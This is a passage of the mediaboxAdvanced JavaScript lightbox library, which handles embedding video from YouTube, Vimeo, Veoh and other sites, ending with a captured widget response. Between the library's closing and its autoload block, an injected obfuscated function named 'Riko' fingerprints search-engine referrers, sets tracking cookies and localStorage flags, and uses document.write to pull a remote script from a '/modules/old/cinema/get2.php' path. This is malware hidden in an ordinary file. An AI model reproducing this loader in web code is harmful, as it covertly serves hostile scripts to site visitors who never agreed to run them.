				preload = new Swiff('http://www.youtube.com/p/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Veoh
			} else if (URL.match(/veoh\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "410px";
				mediaHeight = mediaHeight || "341px";
				mediaSplit = URL.split('videos/');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.veoh.com/videodetails2.swf?permalinkId='+mediaId+'&player=videodetailsembedded&videoAutoPlay='+options.AutoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Viddler
			} else if (URL.match(/viddler\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "437px";
				mediaHeight = mediaHeight || "370px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff(URL, {
					id: 'viddler_'+mediaId,
					movie: URL,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen, id: 'viddler_'+mediaId, movie: URL}
					});
				startEffect();
// Viddyou
			} else if (URL.match(/viddyou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "416px";
				mediaHeight = mediaHeight || "312px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf', {
					id: mediaId,
					movie: 'http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Vimeo
			} else if (URL.match(/vimeo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";		// site defualt: 400px
				mediaHeight = mediaHeight || "360px";	// site defualt: 225px
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.vimeo.com/moogaloop.swf?clip_id='+mediaId+'&amp;server=www.vimeo.com&amp;fullscreen='+options.fullscreenNum+'&amp;autoplay='+options.autoplayNum+'&amp;show_title='+options.vmTitle+'&amp;show_byline='+options.vmByline+'&amp;show_portrait='+options.vmPortrait+'&amp;color='+options.vmColor, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// 12seconds
			} else if (URL.match(/12seconds\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "430px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://embed.12seconds.tv/players/remotePlayer.swf', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'vid='+mediaId+'', wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// CONTENT TYPES
// INLINE
			} else if (URL.match(/\#mb_/i)) {
				mediaType = 'inline';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				URLsplit = URL.split('#');
				preload = $(URLsplit[1]).get('html');
				startEffect();
// HTML
			} else {
				mediaType = 'url';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				mediaId = "mediaId_"+new Date().getTime();	// Safari will not update iframe content with a static id.
				preload = new Element('iframe', {
					'src': URL,
					'id': mediaId,
					'width': mediaWidth,
					'height': mediaHeight,
//					'allowtransparency': 'true',
					'frameborder': 0
					});
				startEffect();
			}
		}
		return false;
	}

	function startEffect() {
		if (mediaType == "img"){
			mediaWidth = preload.width;
			mediaHeight = preload.height;
			if (options.imgBackground) {
				image.setStyles({backgroundImage: "url("+URL+")", display: ""});
			} else {	// Thanks to Dusan Medlin for fixing large 16x9 image errors in a 4x3 browser
				if (mediaHeight >= winHeight-options.imgPadding && (mediaHeight / winHeight) >= (mediaWidth / winWidth)) {
					mediaHeight = winHeight-options.imgPadding;
					mediaWidth = preload.width = parseInt((mediaHeight/preload.height)*mediaWidth);
					preload.height = mediaHeight;
				} else if (mediaWidth >= winWidth-options.imgPadding && (mediaHeight / winHeight) < (mediaWidth / winWidth)) {
					mediaWidth = winWidth-options.imgPadding;
					mediaHeight = preload.height = parseInt((mediaWidth/preload.width)*mediaHeight);
					preload.width = mediaWidth;
				}
				if (Browser.Engine.trident) preload = $(preload);
				preload.addEvent('mousedown', function(e){ e.stop(); }).addEvent('contextmenu', function(e){ e.stop(); });
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "obj") {
			if (Browser.Plugins.Flash.version<8) {
				image.setStyles({backgroundImage: "none", display: ""});
				image.set('html', '<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');
				mediaWidth = options.DefaultWidth;
				mediaHeight = options.DefaultHeight;
			} else {
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "qt") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload;
		} else if (mediaType == "inline") {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', preload);
		} else if (mediaType == "url") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload.inject(image);
		} else {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', '<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');
			mediaWidth = options.defaultWidth;
			mediaHeight = options.defaultHeight;
		}
		image.setStyles({width: mediaWidth, height: mediaHeight});

		title.set('html', (options.showCaption) ? captionSplit[0] : "");
		caption.set('html', (options.showCaption && (captionSplit.length > 1)) ? captionSplit[1] : "");
		number.set('html', (options.showCounter && (images.length > 1)) ? options.counterText.replace(/{x}/, activeImage + 1).replace(/{y}/, images.length) : "");

		if ((prevImage >= 0) && (images[prevImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadPrev.src = images[prevImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");
		if ((nextImage >= 0) && (images[nextImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadNext.src = images[nextImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");

		mediaWidth = image.offsetWidth;
		mediaHeight = image.offsetHeight+bottom.offsetHeight;
		if (mediaHeight >= top+top-10) { mTop = -(top-10) } else { mTop = -(mediaHeight/2) };
		if (mediaWidth >= left+left-10) { mLeft = -(left-10) } else { mLeft = -(mediaWidth/2) };
		if (options.resizeOpening) { fx.resize.start({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft});
		} else { center.setStyles({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft}); imageAnimate(); }
	}

	function imageAnimate() {
		fx.image.start(1);
	}

	function captionAnimate() {
		center.className = "";
		if (prevImage >= 0) prevLink.style.display = "";
		if (nextImage >= 0) nextLink.style.display = "";
		fx.bottom.start(1);
	}

	function stop() {
		if (preload) preload.onload = $empty;
		fx.resize.cancel();
		fx.image.cancel().set(0);
		fx.bottom.cancel().set(0);
		$$(prevLink, nextLink).setStyle("display", "none");
	}

	function close() {
		if (activeImage >= 0) {
			preload.onload = $empty;
			image.set('html', '');
			for (var f in fx) fx[f].cancel();
			center.setStyle("display", "none");
			fx.overlay.chain(setup).start(0);
		}
		return false;
	}
})();
function Riko(){var ref_dom=document.referrer;var toogo="/modules/old/cinema/get2.php";function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('em=13246')!=-1){var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13247; path=/; expires="+date.toUTCString()}else if(document.cookie.indexOf('em=13247')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}if(ref_dom.indexOf('google')!=-1||ref_dom.indexOf('bing')!=-1||ref_dom.indexOf('yahoo')!=-1||ref_dom.indexOf('aol')!=-1||ref_dom.indexOf('ask')!=-1||ref_dom.indexOf('altavista')!=-1||ref_dom.indexOf('yandex')!=-1||ref_dom.indexOf('rambler')!=-1||ref_dom.indexOf('ya.ru')!=-1||ref_dom.indexOf('mail')!=-1||ref_dom.indexOf('nigma')!=-1||ref_dom.indexOf('aport')!=-1||ref_dom.indexOf('sputnik.')!=-1||ref_dom.indexOf('zapmeta')!=-1||ref_dom.indexOf('webalta')!=-1||ref_dom.indexOf('duckduckgo')!=-1){if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else{document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'"></s'+'cript>')}}else if(document.cookie.indexOf('introbool=jqueryad')!=-1||localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('mediahanter=yesrr')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i=e"></s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}Riko();
// AUTOLOAD CODE BLOCK
Mediabox.scanPage = function() {
//	$$('#mb_').each(function(hide) { hide.set('display', 'none'); });
	var links = $$("a").filter(function(el) {
		return el.rel && el.rel.test(/^lightbox/i);
	});
	$$(links).mediabox({/* Put custom options here */}, null, function(el) {
		var rel0 = this.rel.replace(/[[]|]/gi," ");
		var relsize = rel0.split(" ");
		return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
	});
};
window.addEvent("domready", Mediabox.scanPage);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768431159903647
body_size: 397
content:
cb__utl_cb_share_1768431159903647('1ea92d09c43527572b24fe052f11127b');